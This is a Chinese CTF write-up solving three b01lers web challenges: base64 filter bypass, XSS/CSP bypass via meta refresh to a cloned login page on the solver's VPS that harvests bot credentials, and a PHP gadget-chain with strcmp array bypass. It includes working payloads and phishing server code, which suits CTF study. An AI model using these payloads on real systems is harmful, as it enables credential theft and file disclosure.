b01lers CTF web 复现
warmup
按照提示依次 base64 加密后访问,可以访问 ./flag.txt,也就是 Li9mbGFnLnR4dA== 。
from base64 import b64decode
import flaskapp = flask.Flask(__name__)@app.route('/<name>')
def index2(name):name = b64decode(name)if (validate(name)):return "This file is blocked!"try:file = open(name, 'r').read()except:return "File Not Found"return file@app.route('/')
def index():return flask.redirect('/aW5kZXguaHRtbA==')def validate(data):if data == b'flag.txt':return Truereturn Falseif __name__ == '__main__':app.run()

fishy-motd
这题考的是 xss 中的表单劫持,和一点点 csp 的绕过。
在页面中可以看到 default-src 'none'; 以及一些其他的限制,可以用 meta 标签来进行 url 重定向。
例如:这里面的 1 是延迟 1 秒后跳转。
<meta http-equiv="refresh" content="1;url=http://vps:port/">
题目的主要代码就是下面这段,机器人访问 login 页面模拟登录,且会在固定的位置输入账密,那么我们可以利用重定向到我们的 vps,在我们的 vps 中把它的 login 完整的 copy 下来,这样当机器人模拟登录的时候就会把账密输入到我们的 vps 上。
const adminBot = async (id) => {const browser = await puppeteer.launch({headless: true, // Uncomment below if the sandbox is causing issues// args: ['--no-sandbox', '--disable-setuid-sandbox', '--single-process']})const page = await browser.newPage();await page.setViewport({ width: 800, height: 600 });const url = `http://localhost:${port}/login?motd=${id}`;await page.goto(url);await page.mouse.click(10, 10);await new Promise(r => setTimeout(r, 1000));try {if (url !== await page.evaluate(() => window.location.href)) {return { error: "Hey! Something's fishy here!" };}} catch (err) {return { error: "Hey! Something's fishy here!" };}await new Promise(r => setTimeout(r, 5000));await page.mouse.click(420, 280);await page.keyboard.type(user);await page.mouse.click(420, 320);await page.keyboard.type(pass);await page.mouse.click(420, 360);await new Promise(r => setTimeout(r, 1000));await browser.close();messages[id] = undefined;return { error: null };
}
但是这边要绕一下 url 的判断。
if (url !== await page.evaluate(() => window.location.href))
在上面有一句:await new Promise(r => setTimeout(r, 1000)); 也就是检查 url 的时间是一秒,所以我们只要大于一秒,就能绕过 url 的判断了,如下:
<meta http-equiv="refresh" content="2;url=http://vps:port/">
接下来就是表单和服务器的搭建了。
app.py 注意端口防火墙要打开,app.py 和 static 目录同级。
from flask import Flask, request, jsonify
from flask import Flask
import json
app = Flask(__name__)
app.debug = True
@app.route('/ee')
def home():return app.send_static_file('ee.html')
@app.route('/login', methods=['post'])
def post_http():id = request.form.get('username')word = request.form.get('password')print(id)print(word)return "aa"
if __name__ == '__main__':app.run(host='0.0.0.0', port=9999)
然后把登录页面放到 static 目录下。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Login</title>
<link href="/static/css/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<nav>
<span>
</span>
</nav>
<form class="main" action="login" method="post">
<label for="username">Username:</label>
<input type="text" id="username" name="username">
<label for="password">Password:</label>
<input type="password" id="password" name="password">
<input type="submit" value="Login" class="button">
</form>
</body>
</html>
在 static 目录下创建 css 目录,在 css 目录下创建 style.css
html,
body {margin: 0;padding: 0;height: 100%;width: 100%;font-size: 16px;display: flex;flex-flow: column;font-family: Arial, Helvetica, sans-serif;
}
h1 {margin: 0 0 0 10px;
}nav {display: flex;flex-flow: row;align-items: center;justify-content: space-between;
}nav span {padding: 10px;font-size: 24px;
}a {color: black;padding: 0.5rem 1rem;font-size: 24px;cursor: pointer;
}.button {border: none;background: rgb(72, 111, 217);color: white;padding: 0.5rem 1rem;font-size: 24px;cursor: pointer;
}.main {flex-grow: 1;display: flex;flex-flow: column;align-items: center;justify-content: center;width: 100%;height: 100%;
}.main div {display: flex;justify-content: space-between;width: 250px;margin-bottom: 10px;
}.form {display: flex;flex-flow: column;align-items: flex-start;justify-content: center;gap: 10px;padding: 10px;
}
启动服务器,最后在 motd 页面 post
<meta http-equiv="refresh" content="2;url=http://vps:9999/ee">
然后点击如下,也就是 start 页面

然后就可以在服务器中看到账密了。

php.galf
传两个参数,code 和 args,code 必须为 ohce,args 看情况而定。
先贴个链子:
syntaxreader # parse
ohce # __invoke__
orez_lum # __invoke
orez_vid # __invoke
syntaxreader # __construct
noitpecxe # __construct
syntaxreader # parse (catch)
noitpecxe # __toString$error_func($this->message);	[highlight_file(flag.php)]
这边我就从获取 flag 的地方往前说了。
在 noitpecxe # __toString 中的:$error_func($this->message); 两个变量我们是可以控制的,那从哪边控制呢?
syntaxreader # __construct 中的 if 判断里的 $debug 变量就可以控制,至于怎么控制等会再说,我们先看下这个 $debug 前面的 ... 是什么,我们从一个例子看下。
if (isset($debug)) {// disable debugging modethrow new noitpecxe(...$debug);}
假如我们的 $debug 是一个数组,值为 [1,2,3,4],那么下面的参数值就是 1,2,3,4,也就是 $message=1,$code=2,$previous=3,$error_func=4
class noitpecxe extends Exception{public function __construct($message, $code, $previous = null, $error_func = "printf") {}
}
orez_vid 类的 __invoke 方法下的 new $arg[$arg_val]("div", $result, $arg); 和 orez_lum 、orez_dda 、syntaxreader 的 $class($arg, $arg_val); 都不同,orez_vid 的有三个参数,刚好符合 syntaxreader # __construct 的参数个数,其中的 $arg 参数就是我们输入的 args 参数,也是 syntaxreader # __construct 里的 $debug 参数。

那么果我们按照获取 flag 文件的函数要求( highlight_file(flag.php) ) 传参就是 $error_func 为 highlight_file ,$message 为 flag.php。
public function __construct($message, $code, $previous = null, $error_func = "printf") {
}
........
$error_func($this->message);
那么 args post 传的参数样子就是。
args=flag.php,aaa,aaa,highlight_file........
剩余的参数就是按照调用顺序排就行了。
args=flag.php,aaa,aaa,highlight_file,orez_lum,orez_vid,syntaxreader

code 参数就是 7 个 ohce,因为 args 需要整个传入,那么 count($token) 需要为 7。
code=ohce+ohce+ohce+ohce+ohce+ohce+ohce
但是我们想调用 orez_vid 就需要 cookie 存在 DEBUG 参数,且在 index.php 中创建 syntaxreader 对象的时候,会触发 syntaxreader 中的 __construct,这次的掉用我们不能触发 throw new noitpecxe(...$debug);,也就是要执行 if (strcmp($_COOKIE['DEBUG'], hash("md5", $flag)) == 0) 判断,我们可以令 DEBUG 为数组即可。
payload:
code=ohce+ohce+ohce+ohce+ohce+ohce+ohce&args=flag.php,aaa,aaa,highlight_file,orez_lum,orez_vid,syntaxreaderCookie: DEBUG[]=1
当然如果跟着 payload 调试走一遍,更一目了然。
总结
感谢星盟大佬们的 wp。
http://blog.xmcve.com/2023/03/20/b01lers-CTF-Writeup/#title-19